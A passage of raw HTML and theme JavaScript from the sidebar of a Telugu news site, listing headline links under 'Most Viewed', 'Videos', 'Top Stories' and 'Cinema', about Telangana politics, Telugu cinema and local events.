block_tdi_4.atts = '{"custom_title":"Most Viewed","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_9";
block_tdi_4.post_count = "10";
block_tdi_4.found_posts = "3047";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "305";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/orr-ring-road-help-line-number-changed/" rel="bookmark" title="ఓఆర్ఆర్ హెల్ప్ లైన్ నెంబర్ మారింది">ఓఆర్ఆర్ హెల్ప్ లైన్ నెంబర్ మారింది</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/star-hero-ram-charan-is-going-to-be-a-father/" rel="bookmark" title="తండ్రి కాబోతున్న స్టార్ హీరో రామ్ చరణ్">తండ్రి కాబోతున్న స్టార్ హీరో రామ్ చరణ్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-attended-the-completion-of-the-rajashyamala-yagam/" rel="bookmark" title="రాజశ్యామల యాగం పూర్ణాహుతికి హాజరైన కేసీఆర్">రాజశ్యామల యాగం పూర్ణాహుతికి హాజరైన కేసీఆర్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/who-is-the-world-champion-in-fifa-soccer-competition/" rel="bookmark" title="ఫిఫా సాకర్ సమరంలో విశ్వ విజేత ఎవరో ?">ఫిఫా సాకర్ సమరంలో విశ్వ విజేత ఎవరో ?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/rythubandhu-from-tomorrow-from-telangana/" rel="bookmark" title="రేపటి నుంచే రైతుబంధు ">రేపటి నుంచే రైతుబంధు </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/home-minister-honors-dgp-mahender-reddy/" rel="bookmark" title="డీజీపీ మహేందర్ రెడ్డికి హోం మంత్రి సన్మానం">డీజీపీ మహేందర్ రెడ్డికి హోం మంత్రి సన్మానం</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/two-helicopters-collided-in-the-air/" rel="bookmark" title="గాల్లో రెండు హెలికాప్టర్ లు ఢీ">గాల్లో రెండు హెలికాప్టర్ లు ఢీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/you-have-to-eat-these-to-keep-bp-under-control/" rel="bookmark" title="బీపీ అదుపులో ఉండాలంటే ఇవి తినాల్సిందే !">బీపీ అదుపులో ఉండాలంటే ఇవి తినాల్సిందే !</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-kcr-to-inaugurate-mahabubabad-collectorate/" rel="bookmark" title="కాసేపట్లో మానుకోటకు సీఎం కేసీఆర్">కాసేపట్లో మానుకోటకు సీఎం కేసీఆర్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/why-are-bhogi-regi-fruits-poured/" rel="bookmark" title="భోగి (రేగి) పండ్లు ఎందుకు పోస్తారు..">భోగి (రేగి) పండ్లు ఎందుకు పోస్తారు..</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Videos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"139","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_15";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "16";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Videos</span></h4></div><div id=tdi_5 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" class="td-image-wrap " title="వరితో వైద్యం చేస్తున్న రైతన్న" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరితో వైద్యం చేస్తున్న రైతన్న" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" title="వరితో వైద్యం చేస్తున్న రైతన్న">వరితో వైద్యం చేస్తున్న రైతన్న</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" class="td-image-wrap " title="fashion show at warangal" ><img class="entry-thumb" src="[data-uri]" alt="" title="fashion show at warangal" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" title="fashion show at warangal">fashion show at warangal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" class="td-image-wrap " title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" ><img class="entry-thumb" src="[data-uri]" alt="" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి">సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" class="td-image-wrap " title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ">ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Top Stories","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_15";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "114";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "29";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Top Stories</span></h4></div><div id=tdi_6 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" class="td-image-wrap " title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్">నాటుకోడి కూర, బగారా వండిన కేటీఆర్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" class="td-image-wrap " title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " ><img class="entry-thumb" src="[data-uri]" alt="" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! ">నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" class="td-image-wrap " title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " ><img class="entry-thumb" src="[data-uri]" alt="" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? ">ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" class="td-image-wrap " title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" ><img class="entry-thumb" src="[data-uri]" alt="" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !">నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Cinema","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_15";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "358";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "90";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Cinema</span></h4></div><div id=tdi_8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్">చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం">చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" class="td-image-wrap " title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత">ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" class="td-image-wrap " title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" ><img class="entry-thumb" src="[data-uri]" alt="" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ">మీడియాకు సారీ చెప్పిన యాంకర్ సుమ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
